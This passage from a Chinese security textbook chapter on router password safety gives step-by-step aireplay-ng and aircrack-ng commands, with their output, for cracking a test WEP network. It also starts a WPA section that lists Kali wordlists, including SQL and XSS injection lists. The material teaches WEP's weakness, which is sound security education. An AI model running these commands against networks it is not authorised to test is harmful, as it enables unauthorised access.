 第8章 无线路由器的密码安全策略
root@kali:~# aireplay-ng -1 60 -e Test-001 -y wep-01-1C-FA-68-01-2F-08.xor -a 1C:FA:68:
01:2F:08 -h E8-4E-06-28-AE-46 wlan0mon
04:35:31  Waiting for beacon frame (BSSID: 1C:FA:68:01:2F:08) on channel 1
04:35:31  Sending Authentication Request (Shared Key) [ACK]
04:35:31  Authentication 1/2 successful
04:35:31  Sending encrypted challenge. [ACK]
04:35:31  Authentication 2/2 successful
04:35:31  Sending Association Request [ACK]
04:35:31  Association successful :-) (AID: 1)
Step 07 执行ARP重放收集IV数据，执行ARP
重放需要先获取一个有效ARP数据，本机
只是与AP建立了关联并不能进行通信，所
以还需要抓取一个有效ARP通信，此时可
以执行aireplay-ng -3 -b <AP-MAC地址> -h
<本机MAC地址> wlan0mon命令，如下图
所示。
root@kali:~# aireplay-ng -3 -b 1C:FA:68:01:2F:08 -h E8-4E-06-28-AE-46 wlan0mon
04:39:49  Waiting for beacon frame (BSSID: 1C:FA:68:01:2F:08) on channel 1
Saving ARP requests in replay_arp-1018-043949.cap
You should also start airodump-ng to capture replies.
Read 1404 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)
Step 08 再次解除AP与STA关联，触发真实
的ARP数据包，产生以replay_arp开头的文
件，如下图所示。
root@kali:~# ls
Desktop    Pictures                    replay_arp-1018-014337.cap    wep-01.cap
Documents  Public                      Templates                     wep-01.csv
Downloads  replay_arp-1018-012700.cap  Videos                        wep-01.kismet.csv
Music      replay_arp-1018-013325.cap  wep-01-1C-FA-68-01-2F-08.xor  wep-01.kismet.netxml
Step 09 当产生这个ARP合法数据包后，便会
开始真正的ARP重放，如下图所示。
root@kali:~# aireplay-ng -3 -b 1C:FA:68:01:2F:08 -h E8-4E-06-28-AE-46 wlan0mon
04:44:21  Waiting for beacon frame (BSSID: 1C:FA:68:01:2F:08) on channel 1
Saving ARP requests in replay_arp-1018-044422.cap
You should also start airodump-ng to capture replies.
Read 10658 packets (got 2410 ARP requests and 3606 ACKs), sent 4252 packets...(499 pps)
Step 10 尽量多的收集IV，收集的IV值越多越
容易破解出密码，如下图所示。
CH  1 ][ Elapsed: 34 mins ][ 2018-10-18 02:07 ][ 140 bytes keystream: 1C:FA:68:01:2F:08
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
1C:FA:68:01:2F:08    0  54    12390   144526    0   1  54e. WEP  WEP    SKA  Test-001
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
1C:FA:68:01:2F:08  E8:4E:06:28:AE:46    0    0 - 1      0  1319964
1C:FA:68:01:2F:08  DC:6D:CD:66:FE:CB   -2    1e- 6      0     3194  Test-001
Step 11 使用aircrack-ng工具破解密码，该
密码为KEY FOUND!。KEY FOUND!后
面方括号中是密码的十六进制形式，之后
ASCII：后面便是常用的字符串密码，如下
图所示。
Aircrack-ng 1.4
[00:00:00] Tested 511 keys (got 142702 IVs)
KB    depth   byte(vote)
0    4/  7   5D(157440) 28(155648) 58(155392) 0C(154368) BE(154112)
1    2/  1   76(159488) ED(156928) 53(156672) D2(156416) 70(155136)
2    0/  1   96(199168) 27(158976) 92(158976) 7C(157696) B1(157184)
3   59/  3   F6(147456) 20(146944) 3E(146944) 65(146944) 88(146944)
4    2/  5   A5(160000) 5B(159488) C4(158976) 3C(156416) 04(155648)
KEY FOUND! [ 31:32:33:34:35:36:37:38:39:30:31:32:33 ] (ASCII: 1234567890123 )
Decrypted correctly: 100%
提示：一旦收集到足够多的IV，那么
破解WEP密码的速度就非常快，所以采用
WEP加密是不安全的。
8.3.2 使用aircrack-ng破解WPA密码
破解WPA与WEP不同，WEP需要收集
大量IV数据，而WPA只要抓取四次握手信
息即可，但是如果字典文件中没有密码是
破解不出来的。
1. 认识字典文件
Kali中本身自带了一些字典文件，查看
自带字典文件的方法如下。
（1）/user/share/john 目录下的 password.
lst 字典文件，如下图所示。
root@kali:/usr/share/john# ls
alnum.chr       dumb16.conf                   korelogic.conf  lowerspace.chr        uppernum.chr
alnumspace.chr  dumb32.conf                   lanman.chr      password.lst          utf8.chr
alpha.chr       dynamic.conf                  latin1.chr      regex_alphabets.conf
ascii.chr       dynamic_flat_sse_formats.conf  lm_ascii.chr    repeats16.conf
cronjob         john.conf                     lower.chr       repeats32.conf
digits.chr      john.local.conf               lowernum.chr    upper.chr
（2）/usr/share/wfuzz/wordlist/general 目
录下的字典文件，如下图所示。
root@kali:/usr/share/wfuzz/wordlist/general# ls -lah
总用量 488K
drwxr-xr-x 2 root root 4.0K 10月  8 00:58 .
drwxr-xr-x 8 root root 4.0K 8月  21 06:52 ..
-rw-r--r-- 1 root root 2.5K 3月  25  2018 admin-panels.txt
-rw-r--r-- 1 root root  22K 3月  25  2018 big.txt
-rw-r--r-- 1 root root 1.2K 3月  25  2018 catala.txt
-rw-r--r-- 1 root root 6.4K 3月  25  2018 common.txt
-rw-r--r-- 1 root root  278 3月  25  2018 euskera.txt
-rw-r--r-- 1 root root  141 3月  25  2018 extensions_common.txt
-rw-r--r-- 1 root root  238 3月  25  2018 http_methods.txt
-rw-r--r-- 1 root root  12K 3月  25  2018 medium.txt
-rw-r--r-- 1 root root 401K 3月  25  2018 megabeast.txt
-rw-r--r-- 1 root root  244 3月  25  2018 mutations_common.txt
-rw-r--r-- 1 root root 2.1K 3月  25  2018 spanish.txt
-rw-r--r-- 1 root root   79 3月  25  2018 test.txt
（3）/usr/share/wfuzz/wordlist/Injections
目录下的字典文件，如下图所示。
root@kali:/usr/share/wfuzz/wordlist/Injections# ls -lah
总用量 40K
drwxr-xr-x 2 root root 4.0K 10月  8 00:58 .
drwxr-xr-x 8 root root 4.0K 8月  21 06:52 ..
-rw-r--r-- 1 root root  11K 3月  25  2018 All_attack.txt
-rw-r--r-- 1 root root   59 3月  25  2018 bad_chars.txt
-rw-r--r-- 1 root root 1.6K 3月  25  2018 SQL.txt
-rw-r--r-- 1 root root 3.4K 3月  25  2018 Traversal.txt
-rw-r--r-- 1 root root 1.5K 3月  25  2018 XML.txt
-rw-r--r-- 1 root root 2.4K 3月  25  2018 XSS.txt
（4）/usr/share/wfuzz/wordlist/others 目
录下的字典文件，如下图所示。
root@kali:/usr/share/wfuzz/wordlist/others# ls -lah
总用量 72K
drwxr-xr-x 2 root root 4.0K 10月  8 00:58 .
drwxr-xr-x 8 root root 4.0K 8月  21 06:52 ..
-rw-r--r-- 1 root root  418 3月  25  2018 common_pass.txt
-rw-r--r-- 1 root root  59K 3月  25  2018 names.txt
131